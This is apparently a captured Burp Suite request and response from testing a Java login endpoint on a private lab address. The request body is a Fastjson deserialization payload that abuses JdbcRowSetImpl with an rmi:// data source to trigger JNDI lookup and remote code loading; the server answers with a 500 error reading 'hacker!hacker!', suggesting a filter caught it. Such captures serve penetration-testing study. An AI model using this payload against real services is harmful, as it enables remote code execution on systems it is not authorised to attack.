 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.79.128
3 Content-Length: 189
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.79.128
9 Referer: http://192.168.79.128/tologin
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 {
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"is":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi:// /hh1ngf",
"autoCommit":true
}
}
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 15 Jul 2025 03:47:01 GMT
4 Connection: close
5 Content-Length: 132
6
7 {
"timestamp":"2025-07-15T03:47:01.118+0000",
"status":500,
"error":"Internal Server Error",
"message":"hacker!hacker!",
"path":"/login"
}